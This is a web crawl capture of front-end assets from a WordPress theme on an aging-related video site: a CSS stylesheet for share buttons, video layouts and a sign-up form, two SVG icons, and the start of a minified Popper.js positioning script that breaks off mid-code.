    z-index: 2;
}

.native-share header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.native-share .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.native-share .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
}

.native-share .close-button svg {
    margin-right: 0;
}

.native-share .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.native-share .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

/*.round-image .video-box .video-img .img-inner>img {
    height: 300px;
    width: 300px;
    border-radius: 50%;
    object-fit: cover;
}*/

.video-box .video-img {
    text-align: center;
}

.topic-list .profile-img:hover:before,
.round-image .video-box:hover .video-img:after {
    background-color: transparent !important;
}

.round-image h2 {
    text-align: center;
    font-size: 25px;
    margin-top: 20px;
    margin-bottom: 15px;
}

.short-bio {
    font-size: 15px;
    text-align: center;
}

iframe .form_15iP5 {
    width: 85% !important;
    min-width: 85% !important;
    overflow: hidden;
}

.show-on-mobile {
    display: none;
}

.form-iframe iframe {
    border: none;
    width: 50%;
    height: 450px;
    overflow: hidden;
    border: none
}

.form-iframe {
    text-align: center;
}

.no-spacing {
    padding: 0;
}

.video-template-default .at-custom-side-wrapper.addthis-smartlayers.addthis-smartlayers-desktop,
.masterclass-template-default .at-custom-side-wrapper.addthis-smartlayers.addthis-smartlayers-desktop {
    display: none;
}

.at-resp-share-element .at-share-btn {
    margin: 0 5px 5px !important;
}

.video-thumb-wrap .vidoe-play-icon .play-btn {
    margin: auto !important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.video-thumb-wrap {
    text-align: center;
}

.no-bg-for-video:before {
    content: "";
    background: transparent !important;
}

.iframe-style {
    border: none;
}

/*.video-js .vjs-dock-text {
    display: none !important;
}*/

.video-thumb-wrap .cmn-textures.textures-shadow:after {
    display: none;
}

.video-slider .video-info {
    display: none !important;
}

.native-share-icon-desktop {
    background-color: transparent;
    border: none;
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

.native-share-icon-desktop:focus {
    outline: none;
}

.expert-box {
    padding-bottom: 15px !important;
}


/***=======================================
 * Join us Form
=======================================*/

.joinus-form {
    width: 60%;
    margin: auto;
}

.joinus-form .fsBody .fsForm .fsLabel,
.joinus-form .fsBody .fsForm .fsOptionLabel {
    display: block !important;
    margin-bottom: 5px;
    text-align: left;
    font-family: Varela Round, sans-serif;
    font-size: 15px;
    font-weight: 600;
}

.joinus-form input[type=text],
.joinus-form input[type=number],
.joinus-form input[type=email],
.joinus-form input[type=tel],
.joinus-form textarea,
.joinus-form select {
    padding: 10px !important;
    box-shadow: none;
    background-image: none;
    max-width: 100%;
    border: 1px solid #c3c3c3;;
    width: 100%;
    margin-bottom: 10px;
    font-size: 15px;
}

.joinus-form .fsFieldCell {
    display: flex;
    flex-direction: column;
}


.joinus-form input[type=text]:focus,
.joinus-form input[type=number]:focus,
.joinus-form input[type=email]:focus,
.joinus-form input[type=tel]:focus,
.joinus-form textarea:focus,
.joinus-form select:focus {
    /*    border-color: rgb(69, 146, 216)!important;*/
    outline: none;
    border: 1px solid #82b982 !important;
}

.joinus-form #fsForm4684370 .fsFieldFocused {
    background-color: transparent !important;
}

 
.joinus-form .fsSubmitButton {
    background-color: #82b982 !important;
    color: #fff !important;
    border: none;
    padding: 20px 50px !important;
    font-family: Varela Round, sans-serif;
    font-size: 18px !important;
    text-transform: uppercase;
    transition: all .3s;
    border-radius: 42px !important;
}

.joinus-form .fsSubmitButton:hover {
    background-color: #000 !important;
}

.left-space{
    padding-left: 3rem;
}

.video-box .video-img.expert-box {
    padding-bottom: 10px !important;
}
.video-box .video-img.expert-box .img-inner {
    margin-top: 0;
}
.video-box .video-img.expert-box .img-inner img {
    max-height: 240px;
}

.single-doctor .at-custom-sidebar{
    display: none;
}

.video-short-description {
    margin-top: 40px;
}

.disclaimer-text{
    background-color: #fff;
    padding: 50px;
    font-size: 18px;
    border: 10px solid #82b982;
}

.disclaimer-text p{
    margin-bottom: 0;
}

.disclaimer-text h3{
    font-size: 20px;
}

.vjs-social-description,
.vjs-social-direct-link{
    display: none;
}

/*.whatsapp:before {
    content:url('/wp-content/uploads/2022/05/whatsapp_icon-v4.png');
}*/

body .vjs-modal-dialog-content .vjs-social-share-links a {
	text-align: center;
    border-radius: 100%;
    display: block;
    font-size: 24px;
    width: 60px;
    height: 60px;
    line-height: 56px;
    padding: 0;
    border: 2px solid rgba(255,255,255,0.3);
}

.vjs-social-share-links a:hover{
    color: #fff;
}


.vjs-social-overlay .vjs-social-title {
    text-align: center;
    border-bottom: 3px solid #fff;
    padding-bottom: 15px;
    font-size: 25px;
    font-weight: 600;
     white-space: inherit;
}



.vjs-modal-dialog .vjs-modal-dialog-content{
    display: flex;
    justify-content: center;
    align-items: center;
}

.vjs-icon-facebook:before,
.vjs-icon-linkedin:before,
.vjs-icon-twitter:before,
.fa-whatsapp:before{
    font-size: 25px;
}

.vjs-social-overlay .vjs-social-share-links{
        display: flex;
    align-items: center;
    justify-content: center;
}

.video-js .vjs-dock-text{
    padding: 1em 2% 2em 1em;
    text-align: left;
}

.video-content-info{
    padding: 0;
}

.video-content-info .container{
    padding-left: 0;
    padding-right: 0;
}

.doctor-content-info{
    padding-bottom: 0;
}

/***=======================================
 * Responive CSS
=======================================*/

@media only screen and (max-width: 1200px) {
    .profile-img .video-box .video-img.expert-box .img-inner img {
        max-height: 100%;
    }
    .profile-img .video-box .video-img.expert-box {
        padding: 0 10px;
    }
}

@media only screen and (max-width: 1200px) and (min-width:1024px) {
    /*.round-image .video-box .video-img .img-inner>img {
        height: 275px;
        width: 275px;
    }*/

    .video-box .video-img {
        text-align: center;
    }

    .member-sec .member-content {
        padding-top: 0;
    }

    .member-sec .member-content h2{
        font-size: 28px;
    }

    .member-wrap .row{
        align-items: center;
    }
}

@media only screen and (min-width: 768px) and (max-width:1023px) {
    /* .round-image .video-box .video-img .img-inner>img {
        height: 360px;
        width: 360px;
    }*/

    .video-box .video-img {
        text-align: center;
    }

    .topic-list .items {
        width: 49%;

    }

    .joinus-form {
        width: 80%;
        margin: auto;
    }

    .video-box .video-img .img-inner>img {
        height: auto;
        width: 100%;
        max-height: 185px;
    }

    .video-box .expert-box{
        padding: 0 15px;
    }

    .member-wrap .row {
        align-items: center;
    }

    .member-sec .member-content {
        padding-top: 0;
    }
    
    .member-sec .member-content h2 {
        font-size: 28px;
    }


}


@media only screen and (max-width: 767px) {
    .issticky {
        background-color: #fff;
    }

    #st-1.st-has-labels .st-btn.st-remove-label>span {
        display: block !important;
    }

    .native-share,
    .show-on-mobile {
        display: block !important;
    }

    #at-share-dock,
    #share-title-div,
    #share-title-div-video,
    .hide-on-mobile {
        display: none;
    }

    .profile-img {
        margin-bottom: 30px !important;
    }


    .signup-frm iframe .form_15iP5 .fields-wrapper_316Zq,
    .signup-frm iframe .form_15iP5 {
        min-width: 300px !important;
        width: 300px !important;
    }

    .no-bg-for-video img {
        width: 300px;
        height: 300px;
    }

    .video-box .video-img .img-inner>img {
        max-height: 100%;
    }

    .vjs-social-overlay .vjs-social-title {
        font-size: 16px;
    }

}

@media only screen and (max-width: 980px) {

    .video-detail .container {
        width: 100% !important;
        max-width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
    .video-detail .container .video-title,
    .video-detail .container .video-short-description,
    .video-detail .container .video-thumb-wrap {
        padding-left: 15px;
        padding-right: 15px;
    }

    .f-menu ul {
     flex-wrap: nowrap;
    }

    footer{
        padding-bottom: 25px;
    }

    
    
}

@media only screen and (max-width: 767px) {
	
	.profile-img .video-img {
        padding: 0 10px !important;;
    }
	
}


@media (max-width:576px) {
    .flex-item:nth-of-type(1) {
        order: 2;
    }

    .flex-item:nth-of-type(2) {
        order: 1;
        padding-bottom: 3rem !important;
    }

    /*.round-image .video-box .video-img .img-inner>img {
        height: 295px;
        width: 295px;
    }*/
    .round-image {
        text-align: center;
    }

    .form-iframe iframe {
        width: 100% !important;
        height: 370px !important;
    }

    .profile-content {
        order: 2;
    }

    .profile-image {
        order: 1;
        margin-bottom: 30px;
    }

    .joinus-form {
        width: 100%;
    }

    .modal-content{
        height: 95vh;
    }

    .video-sec {
        margin-top: 0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/images/arrow-svg.svg
body_size: 74
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="11px" viewBox="0 0 16 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 61 (101010) - https://sketch.com -->
    <title>5C4076B3-219B-476C-A5B0-5953504FD9E5</title>
    <desc>Created with sketchtool.</desc>
    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="v4|-Menu-|-Level-1" transform="translate(-330.000000, -86.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="BlackArrow" points="343.93934 86 346.06066 88.1213203 338 96.1819805 329.93934 88.1213203 332.06066 86 338 91.9396602"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/images/hamburger-menu.svg
body_size: 91
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="17px" viewBox="0 0 16 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 61 (101010) - https://sketch.com -->
    <title>8295B009-0408-4091-AC1E-5C920AAE6B35</title>
    <desc>Created with sketchtool.</desc>
    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="v4|-Mobile-Home" transform="translate(-329.000000, -25.000000)" fill="#000000">
            <path d="M345,39 L345,42 L329,42 L329,39 L345,39 Z M345,32 L345,35 L329,35 L329,32 L345,32 Z M345,25 L345,28 L329,28 L329,25 L345,25 Z" id="HamburgerMenu"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/images/arrow-svg.svg
body_size: 50
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="11px" viewBox="0 0 16 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 61 (101010) - https://sketch.com -->
    <title>5C4076B3-219B-476C-A5B0-5953504FD9E5</title>
    <desc>Created with sketchtool.</desc>
    <g id="Mobile" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="v4|-Menu-|-Level-1" transform="translate(-330.000000, -86.000000)" fill="#000000" fill-rule="nonzero">
            <polygon id="BlackArrow" points="343.93934 86 346.06066 88.1213203 338 96.1819805 329.93934 88.1213203 332.06066 86 338 91.9396602"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ageforward.com/wp-content/themes/elpida/assets/js/app.js?ver=1651177247
body_size: 68438
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function s(e){return e&&"[object Function]"==={}.toString.call(e)}function w(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function p(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function f(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=w(e),i=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(i+o+n)?e:f(p(e))}function m(e){return 11===e?W:10===e?U:W||U}function O(e){if(!e)return document.documentElement;for(var t=m(10)?document.body:null,i=e.offsetParent||null;i===t&&e.nextElementSibling;)i=(e=e.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===w(i,"position")?O(i):i:e?e.ownerDocument.documentElement:document.documentElement}function d(e){return null===e.parentNode?e:d(e.parentNode)}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,o=i?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(o,0);var s,a,l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(o))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&O(s.firstElementChild)!==s?O(l):l;var c=d(e);return c.host?g(c.host,t):g(e,d(t).host)}function v(e){var t="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"!==i&&"HTML"!==i)return e[t];var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}function u(e,t){var i="x"===t?"Left":"Top",n="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"],10)+parseFloat(e["border"+n+"Width"],10)}function o(e,t,i,n){return H(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],m(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function y(e){var t=e.body,i=e.documentElement,n=m(10)&&getComputedStyle(i);return{height:o("Height",t,i,n),width:o("Width",t,i,n)}}function b(e){return K({},e,{right:e.left+e.width,bottom:e.top+e.height})}function I(e){var t={};try{if(m(10)){t=e.getBoundingClientRect();var i=v(e,"top"),n=v(e,"left");t.top+=i,t.left+=n,t.bottom+=i,t.right+=n}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?y(e.ownerDocument):{},s=r.width||e.clientWidth||o.right-o.left,a=r.height||e.clientHeight||o.bottom-o.top,l=e.offsetWidth-s,c=e.offsetHeight-a;if(l||c){var d=w(e);l-=u(d,"x"),c-=u(d,"y"),o.width-=l,o.height-=c}return b(o)}function _(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=m(10),o="HTML"===t.nodeName,r=I(e),s=I(t),a=f(e),l=w(t),c=parseFloat(l.borderTopWidth,10),d=parseFloat(l.borderLeftWidth,10);i&&o&&(s.top=H(s.top,0),s.left=H(s.left,0));var u=b({top:r.top-s.top-c,left:r.left-s.left-d,width:r.width,height:r.height});if(u.marginTop=0,u.marginLeft=0,!n&&o){var h=parseFloat(l.marginTop,10),p=parseFloat(l.marginLeft,10);u.top-=c-h,u.bottom-=c-h,u.left-=d-p,u.right-=d-p,u.marginTop=h,u.marginLeft=p}return(n&&!i?t.contains(a):t===a&&"BODY"!==a.nodeName)&&(u=function(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=v(t,"top"),o=v(t,"left"),r=i?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=o*r,e.right+=o*r,e}(u,t)),u}function S(e){if(!e||!e.parentElement||m())return document.documentElement;for(var t=e.parentElement;t&&"none"===w(t,"transform");)t=t.parentElement;return t||document.documentElement}function h(e,t,i,n){var o=4<arguments.length&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},s=o?S(e):g(e,t);if("viewport"===n)r=function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=_(e,i),o=H(i.clientWidth,window.innerWidth||0),r=H(i.clientHeight,window.innerHeight||0),s=t?0:v(i),a=t?0:v(i,"left");return b({top:s-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:o,height:r})}(s,o);else{var a;"scrollParent"===n?"BODY"===(a=f(p(t))).nodeName&&(a=e.ownerDocument.documentElement):a="window"===n?e.ownerDocument.documentElement:n;var l=_(a,s,o);if("HTML"!==a.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===w(t,"position")||e(p(t)))}(s))r=l;else{var c=y(e.ownerDocument),d=c.height,u=c.width;r.top+=l.top-l.marginTop,r.bottom=d+l.top,r.left+=l.left-l.marginLeft,r.right=u+l.left}}var h="number"==typeof(i=i||0);return r.left+=h?i:i.left||0,r.top+=h?i:i.top||0,r.right-=h?i:i.right||0,r.bottom-=h?i:i.bottom||0,r}function a(e,t,n,i,o){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=h(n,i,r,o),a={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(a).map(function(e){return K({key:e},a[e],{area:(t=a[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),d=0<c.length?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function l(e,t,i){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return _(i,n?S(t):g(t,i),n)}function C(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function T(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function x(e,t,i){i=i.split("-")[0];var n=C(e),o={width:n.width,height:n.height},r=-1!==["right","left"].indexOf(i),s=r?"top":"left",a=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[s]=t[s]+t[l]/2-n[l]/2,o[a]=i===a?t[a]-n[c]:t[T(a)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function E(e,i,t){return(void 0===t?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=L(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&s(t)&&(i.offsets.popper=b(i.offsets.popper),i.offsets.reference=b(i.offsets.reference),i=t(i,e))}),i}function e(e,i){return e.some(function(e){var t=e.name;return e.enabled&&t===i})}function P(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],r=o?""+o+i:e;if(void 0!==document.body.style[r])return r}return null}function r(e){var t=e.ownerDocument;return t?t.defaultView:window}function t(e,t,i,n){i.updateBound=n,r(e).addEventListener("resize",i.updateBound,{passive:!0});var o=f(e);return function e(t,i,n,o){var r="BODY"===t.nodeName,s=r?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),r||e(f(s.parentNode),i,n,o),o.push(s)}(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function i(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,r(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function k(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function c(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&k(n[e])&&(t="px"),i.style[e]=n[e]+t})}function $(e,t,i){var n=L(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!o){var r="`"+t+"`";console.warn("`"+i+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return o}function n(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=G.indexOf(e),n=G.slice(i+1).concat(G.slice(0,i));return t?n.reverse():n}function A(e,o,r,t){var s=[0,0],a=-1!==["right","left"].indexOf(t),i=e.split(/(\+|\-)/).map(function(e){return e.trim()}),n=i.indexOf(L(i,function(e){return-1!==e.search(/,|\s/)}));i[n]&&-1===i[n].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===n?[i]:[i.slice(0,n).concat([i[n].split(l)[0]]),[i[n].split(l)[1]].concat(i.slice(n+1))];return(c=c.map(function(e,t){var i=(1===t?!a:a)?"height":"width",n=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,n=!0,e):n?(e[e.length-1]+=t,n=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var o,r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+r[1],a=r[2];if(!s)return e;if(0!==a.indexOf("%"))return"vh"!==a&&"vw"!==a?s:("vh"===a?H(document.documentElement.clientHeight,window.innerHeight||0):H(document.documentElement.clientWidth,window.innerWidth||0))/100*s;switch(a){case"%p":o=i;break;case"%":case"%r":default:o=n}return b(o)[t]/100*s}(e,i,o,r)})})).forEach(function(i,n){i.forEach(function(e,t){k(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}for(var D=Math.min,M=Math.floor,N=Math.round,H=Math.max,j="undefined"!=typeof window&&"undefined"!=typeof document,B=["Edge","Trident","Firefox"],R=0,q=0;q<B.length;q+=1)if(j&&0<=navigator.userAgent.indexOf(B[q])){R=1;break}var z=j&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},R))}},W=j&&!(!window.MSInputMethodContext||!document.documentMode),U=j&&/MSIE 10/.test(navigator.userAgent),F=function(){function n(e,t){for(var i,n=0;n<t.length;n++)(i=t[n]).enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}return function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}}(),Y=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},K=Object.assign||function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},X=j&&/Firefox/i.test(navigator.userAgent),Q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],G=Q.slice(3),V="flip",Z="clockwise",J="counterclockwise",ee=function(){function r(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,r),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=z(this.update.bind(this)),this.options=K({},r.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(K({},r.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=K({},r.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return K({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return F(r,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=l(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=a(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=x(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=E(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,e(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=t(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return i.call(this)}}]),r}();return ee.Utils=("undefined"==typeof window?global:window).PopperUtils,ee.placements=Q,ee.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,r=o.reference,s=o.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:Y({},l,r[l]),end:Y({},l,r[l]+r[c]-s[c])};e.offsets.popper=K({},s,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,n=t.offset,o=e.placement,r=e.offsets,s=r.popper,a=r.reference,l=o.split("-")[0];return i=k(+n)?[+n,0]:A(n,s,a,l),"left"===l?(s.top+=i[0],s.left-=i[1]):"right"===l?(s.top+=i[0],s.left+=i[1]):"top"===l?(s.left+=i[0],s.top-=i[1]):"bottom"===l&&(s.left+=i[0],s.top+=i[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||O(e.instance.popper);e.instance.reference===t&&(t=O(t));var i=P("transform"),o=e.instance.popper.style,r=o.top,s=o.left,a=o[i];o.top="",o.left="",o[i]="";var l=h(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed);o.top=r,o.left=s,o[i]=a,n.boundaries=l;var c=n.priority,d=e.offsets.popper,u={primary:function(e){var t=d[e];return d[e]<l[e]&&!n.escapeWithReference&&(t=H(d[e],l[e])),Y({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=d[t];return d[e]>l[e]&&!n.escapeWithReference&&(i=D(d[t],l[e]-("right"===e?d.width:d.height))),Y({},t,i)}};return c.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";d=K({},d,u[t](e))}),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,o=e.placement.split("-")[0],r=M,s=-1!==["top","bottom"].indexOf(o),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return i[a]<r(n[l])&&(e.offsets.popper[l]=r(n[l])-i[c]),i[l]>r(n[a])&&(e.offsets.popper[l]=r(n[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!$(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],r=e.offsets,s=r.popper,a=r.reference,l=-1!==["left","right"].indexOf(o),c=l?"height":"width",d=l?"Top":"Left",u=d.toLowerCase(),h=l?"left":"top",p=l?"bottom":"right",f=C(n)[c];a[p]-f<s[u]&&(e.offsets.popper[u]-=s[u]-(a[p]-f)),a[u]+f>s[p]&&(e.offsets.popper[u]+=a[u]+f-s[p]),e.offsets.popper=b(e.offsets.popper);var m=a[u]+a[c]/2-f/2,g=w(e.instance.popper),v=parseFloat(g["margin"+d],10),y=parseFloat(g["border"+d+"Width"],10),_=m-e.offsets.popper[u]-v-y;return _=H(D(s[c]-f,_),0),e.arrowElement=n,e.offsets.arrow=(Y(i={},u,N(_)),Y(i,h,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(f,m){if(e(f.instance.modifiers,"inner"))return f;if(f.flipped&&f.placement===f.originalPlacement)return f;var g=h(f.instance.popper,f.instance.reference,m.padding,m.boundariesElement,f.positionFixed),v=f.placement.split("-")[0],y=T(v),_=f.placement.split("-")[1]||"",w=[];switch(m.behavior){case V:w=[v,y];break;case Z:w=n(v);break;case J:w=n(v,!0);break;default:w=m.behavior}return w.forEach(function(e,t){if(v!==e||w.length===t+1)return f;v=f.placement.split("-")[0],y=T(v);var 